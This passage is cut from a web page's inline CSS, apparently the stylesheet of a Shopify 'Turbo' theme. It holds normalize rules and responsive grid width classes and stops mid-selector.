(max-width: 576px) {.fancybox-thumbs {width: 110px;}.fancybox-show-thumbs .fancybox-inner {right: 110px;}.fancybox-thumbs__list a {max-width: calc(100% - 10px);}}</style> <!-- Stylesheets for Turbo "5.0.3" --> <style> article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary {display: block;}audio, canvas, video {display: inline-block;}audio:not([controls]) {display: none;height: 0;}[hidden] {display: none;}html {font-family: sans-serif;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;}a:focus {outline: thin dotted;}a:active, a:hover {outline: 0;}h1 {font-size: 2em;}abbr[title] {border-bottom: 1px dotted;}b, strong {font-weight: 700;}dfn {font-style: italic;}mark {background: #ff0;color: #000;}code, kbd, pre, samp {font-family: monospace, serif;font-size: 1em;}pre {white-space: pre-wrap;word-wrap: break-word;}q {quotes: \201C \201D \2018 \2019;}small {font-size: 80%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sup {top: -.5em;}sub {bottom: -.25em;}img {border: 0;}svg:not(:root) {overflow: hidden;}fieldset {border: 1px solid silver;margin: 0 2px;padding: .35em .625em .75em;}button, input, select, textarea {font-family: inherit;font-size: 100%;margin: 0;}button, input {line-height: normal;}button, html input[type=button], input[type=reset], input[type=submit] {-webkit-appearance: button;cursor: pointer;}button[disabled], input[disabled] {cursor: default;}input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0;}input[type=search] {-webkit-appearance: textfield;-moz-box-sizing: content-box;-webkit-box-sizing: content-box;box-sizing: content-box;}input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {-webkit-appearance: none;}textarea {overflow: auto;vertical-align: top;}table {border-collapse: collapse;border-spacing: 0;}body, figure {margin: 0;}legend, button::-moz-focus-inner, input::-moz-focus-inner {border: 0;padding: 0;}.clearfix:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}* {-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}.clear {clear: both;display: block;overflow: hidden;visibility: hidden;width: 0;height: 0;}@media only screen and (max-width: 798px) {.clear {display: none;}}body {font-family: Roboto, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: none;color: #333333;line-height: 1.6em;overflow: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;background-color: #ffffff;}body.blocked-scroll {position: fixed;overflow: hidden;height: 100%;width: 100%;top: 0;left: 0;}body.blocked-overflow {overflow: hidden;}::-moz-selection {background-color: #000;color: #fff;}::selection {background: #FFF7B6;color: black;}abbr {border-bottom: 1px dotted #cccccc;}.editor-visible--true {display: block !important;}.transition--blur-up {-webkit-backface-visibility: hidden;-webkit-transform: translate3d(0, 0, 0);-webkit-filter: blur(5px);filter: blur(5px);transform: translate3d(0, 0, 0);transition: filter 200ms, -webkit-filter 200ms;}.transition--blur-up.lazyloaded {-webkit-filter: blur(0px);filter: none;transform: scale(1);}img[data-sizes="auto"].lazyloaded {height: auto;}img[data-sizes="auto"], img[data-sizes="100vw"] {display: block;width: 100%;margin-left: auto;margin-right: auto;}.image__container {display: block;margin-left: auto;margin-right: auto;}.image-element__wrap {overflow: hidden;margin-left: auto;margin-right: auto;max-width: 100%;}.image-element__wrap img {height: auto;}.grid {*zoom: 1;list-style: none;margin: 0;padding: 0;}.grid::after {content: '';display: table;clear: both;}.grid__item {float: left;width: 100%;}.grid__item[class*='--push'] {position: relative;}.grid--rev {direction: rtl;text-align: left;}.grid--rev > .grid__item {direction: ltr;text-align: left;float: right;}.one {width: calc(6.25% - 20px);}.two {width: calc(12.5% - 20px);}.three {width: calc(18.75% - 20px);}.four {width: calc(25% - 20px);}.five {width: calc(31.25% - 20px);}.six {width: calc(37.5% - 20px);}.seven {width: calc(43.75% - 20px);}.eight {width: calc(50% - 20px);}.nine {width: calc(56.25% - 20px);}.ten {width: calc(62.5% - 20px);}.eleven {width: calc(68.75% - 20px);}.twelve {width: calc(75% - 20px);}.thirteen {width: calc(81.25% - 20px);}.fourteen {width: calc(87.5% - 20px);}.fifteen {width: calc(93.75% - 20px);}.sixteen {width: calc(100% - 20px);}.one-whole {width: calc(100% - 20px);left: auto !important;}.one-half {width: calc(50% - 20px);}.one-third {width: calc(33.33333% - 20px);}.two-thirds {width: calc(66.66667% - 20px);}.one-fourth {width: calc(25% - 20px);}.two-fourths {width: calc(50% - 20px);}.three-fourths {width: calc(75% - 20px);}.one-fifth {width: calc(20% - 20px);}.two-fifths {width: calc(40% - 20px);}.three-fifths {width: calc(60% - 20px);}.four-fifths {width: calc(80% - 20px);}.one-sixth {width: calc(16.66667% - 20px);}.two-sixths {width: calc(33.33333% - 20px);}.three-sixths {width: calc(50% - 20px);}.four-sixths {width: calc(66.66667% - 20px);}.five-sixths {width: calc(83.33333% - 20px);}.one-seventh {width: calc(14.28571% - 20px);}.two-sevenths {width: calc(28.57143% - 20px);}.three-sevenths {width: calc(42.85714% - 20px);}.four-sevenths {width: calc(57.14286% - 20px);}.five-sevenths {width: calc(71.42857% - 20px);}.one-eighth {width: calc(12.5% - 20px);}.two-eighths {width: calc(25% - 20px);}.three-eighths {width: calc(37.5% - 20px);}.four-eighths {width: calc(50% - 20px);}.five-eighths {width: calc(62.5% - 20px);}.six-eighths {width: calc(75% - 20px);}.seven-eighths {width: calc(87.5% - 20px);}.one-tenth {width: calc(10% - 20px);}.two-tenths {width: calc(20% - 20px);}.three-tenths {width: calc(30% - 20px);}.four-tenths {width: calc(40% - 20px);}.five-tenths {width: calc(50% - 20px);}.six-tenths {width: calc(60% - 20px);}.seven-tenths {width: calc(70% - 20px);}.eight-tenths {width: calc(80% - 20px);}.nine-tenths {width: calc(90% - 20px);}.one-twelfth {width: calc(8.33333% - 20px);}.two-twelfths {width: calc(16.66667% - 20px);}.three-twelfths {width: calc(25% - 20px);}.four-twelfths {width: calc(33.33333% - 20px);}.five-twelfths {width: calc(41.66667% - 20px);}.six-twelfths {width: calc(50% - 20px);}.seven-twelfths {width: calc(58.33333% - 20px);}.eight-twelfths {width: calc(66.66667% - 20px);}.nine-twelfths {width: calc(75% - 20px);}.ten-twelfths {width: calc(83.33333% - 20px);}.eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--clear .one-half:nth-of-type(2n+1), .equal-columns--clear .eight:nth-of-type(2n+1), .equal-columns--clear .one-third:nth-of-type(3n+1), .equal-columns--clear .one-fourth:nth-of-type(4n+1), .equal-columns--clear .four:nth-of-type(4n+1), .equal-columns--clear .one-fifth:nth-of-type(5n+1), .equal-columns--clear .one-sixth:nth-of-type(6n+1), .equal-columns--clear .one-seventh:nth-of-type(7n+1) {clear: both;}.equal-columns--outside-trim .one-half:nth-of-type(2n), .equal-columns--outside-trim .eight:nth-of-type(2n), .equal-columns--outside-trim .one-third:nth-of-type(3n), .equal-columns--outside-trim .one-fourth:nth-of-type(4n), .equal-columns--outside-trim .four:nth-of-type(4n), .equal-columns--outside-trim .one-fifth:nth-of-type(5n), .equal-columns--outside-trim .one-sixth:nth-of-type(6n), .equal-columns--outside-trim .one-seventh:nth-of-type(7n), .equal-columns--outside-trim .two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .one-half:nth-of-type(2n+1), .equal-columns--outside-trim .eight:nth-of-type(2n+1), .equal-columns--outside-trim .one-third:nth-of-type(3n+1), .equal-columns--outside-trim .one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .four:nth-of-type(4n+1), .equal-columns--outside-trim .one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .nine {width: calc(56.25% - (20px - (20px / 2)));}.show {display: block !important;}.hide {display: none !important;}.text-left {text-align: left !important;}.text-right {text-align: right !important;}.text-center {text-align: center !important;}@media only screen and (max-width: 1024px) {.large-down--one {width: calc(6.25% - 20px);}.large-down--two {width: calc(12.5% - 20px);}.large-down--three {width: calc(18.75% - 20px);}.large-down--four {width: calc(25% - 20px);}.large-down--five {width: calc(31.25% - 20px);}.large-down--six {width: calc(37.5% - 20px);}.large-down--seven {width: calc(43.75% - 20px);}.large-down--eight {width: calc(50% - 20px);}.large-down--nine {width: calc(56.25% - 20px);}.large-down--ten {width: calc(62.5% - 20px);}.large-down--eleven {width: calc(68.75% - 20px);}.large-down--twelve {width: calc(75% - 20px);}.large-down--thirteen {width: calc(81.25% - 20px);}.large-down--fourteen {width: calc(87.5% - 20px);}.large-down--fifteen {width: calc(93.75% - 20px);}.large-down--sixteen {width: calc(100% - 20px);}.large-down--one-whole {width: calc(100% - 20px);left: auto !important;}.large-down--one-half {width: calc(50% - 20px);}.large-down--one-third {width: calc(33.33333% - 20px);}.large-down--two-thirds {width: calc(66.66667% - 20px);}.large-down--one-fourth {width: calc(25% - 20px);}.large-down--two-fourths {width: calc(50% - 20px);}.large-down--three-fourths {width: calc(75% - 20px);}.large-down--one-fifth {width: calc(20% - 20px);}.large-down--two-fifths {width: calc(40% - 20px);}.large-down--three-fifths {width: calc(60% - 20px);}.large-down--four-fifths {width: calc(80% - 20px);}.large-down--one-sixth {width: calc(16.66667% - 20px);}.large-down--two-sixths {width: calc(33.33333% - 20px);}.large-down--three-sixths {width: calc(50% - 20px);}.large-down--four-sixths {width: calc(66.66667% - 20px);}.large-down--five-sixths {width: calc(83.33333% - 20px);}.large-down--one-seventh {width: calc(14.28571% - 20px);}.large-down--two-sevenths {width: calc(28.57143% - 20px);}.large-down--three-sevenths {width: calc(42.85714% - 20px);}.large-down--four-sevenths {width: calc(57.14286% - 20px);}.large-down--five-sevenths {width: calc(71.42857% - 20px);}.large-down--one-eighth {width: calc(12.5% - 20px);}.large-down--two-eighths {width: calc(25% - 20px);}.large-down--three-eighths {width: calc(37.5% - 20px);}.large-down--four-eighths {width: calc(50% - 20px);}.large-down--five-eighths {width: calc(62.5% - 20px);}.large-down--six-eighths {width: calc(75% - 20px);}.large-down--seven-eighths {width: calc(87.5% - 20px);}.large-down--one-tenth {width: calc(10% - 20px);}.large-down--two-tenths {width: calc(20% - 20px);}.large-down--three-tenths {width: calc(30% - 20px);}.large-down--four-tenths {width: calc(40% - 20px);}.large-down--five-tenths {width: calc(50% - 20px);}.large-down--six-tenths {width: calc(60% - 20px);}.large-down--seven-tenths {width: calc(70% - 20px);}.large-down--eight-tenths {width: calc(80% - 20px);}.large-down--nine-tenths {width: calc(90% - 20px);}.large-down--one-twelfth {width: calc(8.33333% - 20px);}.large-down--two-twelfths {width: calc(16.66667% - 20px);}.large-down--three-twelfths {width: calc(25% - 20px);}.large-down--four-twelfths {width: calc(33.33333% - 20px);}.large-down--five-twelfths {width: calc(41.66667% - 20px);}.large-down--six-twelfths {width: calc(50% - 20px);}.large-down--seven-twelfths {width: calc(58.33333% - 20px);}.large-down--eight-twelfths {width: calc(66.66667% - 20px);}.large-down--nine-twelfths {width: calc(75% - 20px);}.large-down--ten-twelfths {width: calc(83.33333% - 20px);}.large-down--eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .large-down--four:nth-of-type(4n), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .large-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .large-down--two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .large-down--one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .large-down--one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .large-down--one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .large-down--one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .large-down--one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .large-down--one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .large-down--one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .large-down--two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .large-down--four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .large-down--seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .large-down--eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .large-down--nine {width: calc(56.25% - (20px - (20px / 2)));}.large-down--show {display: block !important;}.large-down--hide {display: none !important;}.large-down--text-left {text-align: left !important;}.large-down--text-right {text-align: right !important;}.large-down--text-center {text-align: center !important;}}@media only screen and (max-width: 1024px) and (max-width: 1024px) {.equal-columns--clear .large-down--one-half.large-down--one-half, .equal-columns--clear .large-down--eight.large-down--eight, .equal-columns--clear .large-down--one-third.large-down--one-third, .equal-columns--clear .large-down--one-fourth.large-down--one-fourth, .equal-columns--clear .large-down--four.large-down--four, .equal-columns--clear .large-down--one-fifth.large-down--one-fifth, .equal-columns--clear .large-down--one-sixth.large-down--one-sixth, .equal-columns--clear .large-down--one-seventh.large-down--one-seventh {clear: none;}.equal-columns--clear .large-down--one-half:nth-of-type(2n+1), .equal-columns--clear .large-down--eight:nth-of-type(2n+1), .equal-columns--clear .large-down--one-third:nth-of-type(3n+1), .equal-columns--clear .large-down--one-fourth:nth-of-type(4n+1), .equal-columns--clear .large-down--four:nth-of-type(4n+1), .equal-columns--clear .large-down--one-fifth:nth-of-type(5n+1), .equal-columns--clear .large-down--one-sixth:nth-of-type(6n+1), .equal-columns--clear .large-down--one-seventh:nth-of-type(7n+1) {clear: both;}}@media only screen and (max-width: 1024px) and (max-width: 1024px) {.equal-columns--outside-trim .large-down--one-half.large-down--one-half, .equal-columns--outside-trim .large-down--eight.large-down--eight, .equal-columns--outside-trim .large-down--one-third.large-down--one-third, .equal-columns--outside-trim .large-down--one-fourth.large-down--one-fourth, .equal-columns--outside-trim .large-down--four.large-down--four, .equal-columns--outside-trim .large-down--one-fifth.large-down--one-fifth, .equal-columns--outside-trim .large-down--one-sixth.large-down--one-sixth, .equal-columns--outside-trim .large-down--one-seventh.large-down--one-seventh, .equal-columns--outside-trim .large-down--two.large-down--two {margin-right: 10px;margin-left: 10px;}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .large-down--four:nth-of-type(4n), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .large-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .large-down--two:nth-of-type(8n+1) {margin-left: 0;}}@media only screen and (max-width: 798px) {.medium-down--one {width: calc(6.25% - 20px);}.medium-down--two {width: calc(12.5% - 20px);}.medium-down--three {width: calc(18.75% - 20px);}.medium-down--four {width: calc(25% - 20px);}.medium-down--five {width: calc(31.25% - 20px);}.medium-down--six {width: calc(37.5% - 20px);}.medium-down--seven {width: calc(43.75% - 20px);}.medium-down--eight {width: calc(50% - 20px);}.medium-down--nine {width: calc(56.25% - 20px);}.medium-down--ten {width: calc(62.5% - 20px);}.medium-down--eleven {width: calc(68.75% - 20px);}.medium-down--twelve {width: calc(75% - 20px);}.medium-down--thirteen {width: calc(81.25% - 20px);}.medium-down--fourteen {width: calc(87.5% - 20px);}.medium-down--fifteen {width: calc(93.75% - 20px);}.medium-down--sixteen {width: calc(100% - 20px);}.medium-down--one-whole {width: calc(100% - 20px);left: auto !important;}.medium-down--one-half {width: calc(50% - 20px);}.medium-down--one-third {width: calc(33.33333% - 20px);}.medium-down--two-thirds {width: calc(66.66667% - 20px);}.medium-down--one-fourth {width: calc(25% - 20px);}.medium-down--two-fourths {width: calc(50% - 20px);}.medium-down--three-fourths {width: calc(75% - 20px);}.medium-down--one-fifth {width: calc(20% - 20px);}.medium-down--two-fifths {width: calc(40% - 20px);}.medium-down--three-fifths {width: calc(60% - 20px);}.medium-down--four-fifths {width: calc(80% - 20px);}.medium-down--one-sixth {width: calc(16.66667% - 20px);}.medium-down--two-sixths {width: calc(33.33333% - 20px);}.medium-down--three-sixths {width: calc(50% - 20px);}.medium-down--four-sixths {width: calc(66.66667% - 20px);}.medium-down--five-sixths {width: calc(83.33333% - 20px);}.medium-down--one-seventh {width: calc(14.28571% - 20px);}.medium-down--two-sevenths {width: calc(28.57143% - 20px);}.medium-down--three-sevenths {width: calc(42.85714% - 20px);}.medium-down--four-sevenths {width: calc(57.14286% - 20px);}.medium-down--five-sevenths {width: calc(71.42857% - 20px);}.medium-down--one-eighth {width: calc(12.5% - 20px);}.medium-down--two-eighths {width: calc(25% - 20px);}.medium-down--three-eighths {width: calc(37.5% - 20px);}.medium-down--four-eighths {width: calc(50% - 20px);}.medium-down--five-eighths {width: calc(62.5% - 20px);}.medium-down--six-eighths {width: calc(75% - 20px);}.medium-down--seven-eighths {width: calc(87.5% - 20px);}.medium-down--one-tenth {width: calc(10% - 20px);}.medium-down--two-tenths {width: calc(20% - 20px);}.medium-down--three-tenths {width: calc(30% - 20px);}.medium-down--four-tenths {width: calc(40% - 20px);}.medium-down--five-tenths {width: calc(50% - 20px);}.medium-down--six-tenths {width: calc(60% - 20px);}.medium-down--seven-tenths {width: calc(70% - 20px);}.medium-down--eight-tenths {width: calc(80% - 20px);}.medium-down--nine-tenths {width: calc(90% - 20px);}.medium-down--one-twelfth {width: calc(8.33333% - 20px);}.medium-down--two-twelfths {width: calc(16.66667% - 20px);}.medium-down--three-twelfths {width: calc(25% - 20px);}.medium-down--four-twelfths {width: calc(33.33333% - 20px);}.medium-down--five-twelfths {width: calc(41.66667% - 20px);}.medium-down--six-twelfths {width: calc(50% - 20px);}.medium-down--seven-twelfths {width: calc(58.33333% - 20px);}.medium-down--eight-twelfths {width: calc(66.66667% - 20px);}.medium-down--nine-twelfths {width: calc(75% - 20px);}.medium-down--ten-twelfths {width: calc(83.33333% - 20px);}.medium-down--eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .medium-down--one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .medium-down--one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .medium-down--one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .medium-down--one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .medium-down--one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .medium-down--one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .medium-down--one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .medium-down--two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .medium-down--four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .medium-down--seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .medium-down--eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .medium-down--nine {width: calc(56.25% - (20px - (20px / 2)));}.medium-down--show {display: block !important;}.medium-down--hide {display: none !important;}.medium-down--text-left {text-align: left !important;}.medium-down--text-right {text-align: right !important;}.medium-down--text-center {text-align: center !important;}}@media only screen and (max-width: 798px) and (max-width: 798px) {.equal-columns--clear .medium-down--one-half.medium-down--one-half, .equal-columns--clear .medium-down--eight.medium-down--eight, .equal-columns--clear .medium-down--one-third.medium-down--one-third, .equal-columns--clear .medium-down--one-fourth.medium-down--one-fourth, .equal-columns--clear .medium-down--four.medium-down--four, .equal-columns--clear .medium-down--one-fifth.medium-down--one-fifth, .equal-columns--clear .medium-down--one-sixth.medium-down--one-sixth, .equal-columns--clear .medium-down--one-seventh.medium-down--one-seventh {clear: none;}.equal-columns--clear .medium-down--one-half:nth-of-type(2n+1), .equal-columns--clear .medium-down--eight:nth-of-type(2n+1), .equal-columns--clear .medium-down--one-third:nth-of-type(3n+1), .equal-columns--clear .medium-down--one-fourth:nth-of-type(4n+1), .equal-columns--clear .medium-down--four:nth-of-type(4n+1), .equal-columns--clear .medium-down--one-fifth:nth-of-type(5n+1), .equal-columns--clear .medium-down--one-sixth:nth-of-type(6n+1), .equal-columns--clear .medium-down--one-seventh:nth-of-type(7n+1) {clear: both;}}@media only screen and (max-width: 798px) and (max-width: 798px) {.equal-columns--outside-trim .medium-down--one-half.medium-down--one-half, .equal-columns--outside-trim .medium-down--eight.medium-down--eight, .equal-columns--outside-trim .medium-down--one-third.medium-down--one-third, .equal-columns--outside-trim .medium-down--one-fourth.medium-down--one-fourth, .equal-columns--outside-trim .medium-down--four.medium-down--four, .equal-columns--outside-trim .medium-down--one-fifth.medium-down--one-fifth, .equal-columns--outside-trim .medium-down--one-sixth.medium-down--one-sixth, .equal-columns--outside-trim .medium-down--one-seventh.medium-down--one-seventh, .equal-columns--outside-trim .medium-down--two.medium-down--two {margin-right: 10px;margin-left: 10px;}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n+1) {margin-left: 0;}}@media only screen and (max-width: 480px) {.small-down--one {width: calc(6.25% - 20px);}.small-down--two {width: calc(12.5% - 20px);}.small-down--three {width: calc(18.75% - 20px);}.small-down--four {width: calc(25% - 20px);}.small-down--five {width: calc(31.25% - 20px);}.small-down--six {width: calc(37.5% - 20px);}.small-down--seven {width: calc(43.75% - 20px);}.small-down--eight {width: calc(50% - 20px);}.small-down--nine {width: calc(56.25% - 20px);}.small-down--ten {width: calc(62.5% - 20px);}.small-down--eleven {width: calc(68.75% - 20px);}.small-down--twelve {width: calc(75% - 20px);}.small-down--thirteen {width: calc(81.25% - 20px);}.small-down--fourteen {width: calc(87.5% - 20px);}.small-down--fifteen {width: calc(93.75% - 20px);}.small-down--sixteen {width: calc(100% - 20px);}.small-down--one-whole {width: calc(100% - 20px);left: auto !important;}.small-down--one-half {width: calc(50% - 20px);}.small-down--one-third {width: calc(33.33333% - 20px);}.small-down--two-thirds {width: calc(66.66667% - 20px);}.small-down--one-fourth {width: calc(25% - 20px);}.small-down--two-fourths {width: calc(50% - 20px);}.small-down--three-fourths {width: calc(75% - 20px);}.small-down--one-fifth {width: calc(20% - 20px);}.small-down--two-fifths {width: calc(40% - 20px);}.small-down--three-fifths {width: calc(60% - 20px);}.small-down--four-fifths {width: calc(80% - 20px);}.small-down--one-sixth {width: calc(16.66667% - 20px);}.small-down--two-sixths {width: calc(33.33333% - 20px);}.small-down--three-sixths {width: calc(50% - 20px);}.small-down--four-sixths {width: calc(66.66667% - 20px);}.small-down--five-sixths {width: calc(83.33333% - 20px);}.small-down--one-seventh {width: calc(14.28571% - 20px);}.small-down--two-sevenths {width: calc(28.57143% - 20px);}.small-down--three-sevenths {width: calc(42.85714% - 20px);}.small-down--four-sevenths {width: calc(57.14286% - 20px);}.small-down--five-sevenths {width: calc(71.42857% - 20px);}.small-down--one-eighth {width: calc(12.5% - 20px);}.small-down--two-eighths {width: calc(25% - 20px);}.small-down--three-eighths {width: calc(37.5% - 20px);}.small-down--four-eighths {width: calc(50% - 20px);}.small-down--five-eighths {width: calc(62.5% - 20px);}.small-down--six-eighths {width: calc(75% - 20px);}.small-down--seven-eighths {width: calc(87.5% - 20px);}.small-down--one-tenth {width: calc(10% - 20px);}.small-down--two-tenths {width: calc(20% - 20px);}.small-down--three-tenths {width: calc(30% - 20px);}.small-down--four-tenths {width: calc(40% - 20px);}.small-down--five-tenths {width: calc(50% - 20px);}.small-down--six-tenths {width: calc(60% - 20px);}.small-down--seven-tenths {width: calc(70% - 20px);}.small-down--eight-tenths {width: calc(80% - 20px);}.small-down--nine-tenths {width: calc(90% - 20px);}.small-down--one-twelfth {width: calc(8.33333% - 20px);}.small-down--two-twelfths {width: calc(16.66667% - 20px);}.small-down--three-twelfths {width: calc(25% - 20px);}.small-down--four-twelfths {width: calc(33.33333% - 20px);}.small-down--five-twelfths {width: calc(41.66667% - 20px);}.small-down--six-twelfths {width: calc(50% - 20px);}.small-down--seven-twelfths {width: calc(58.33333% - 20px);}.small-down--eight-twelfths {width: calc(66.66667% - 20px);}.small-down--nine-twelfths {width: calc(75% - 20px);}.small-down--ten-twelfths {width: calc(83.33333% - 20px);}.small-down--eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .small-down--four:nth-of-type(4n), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim 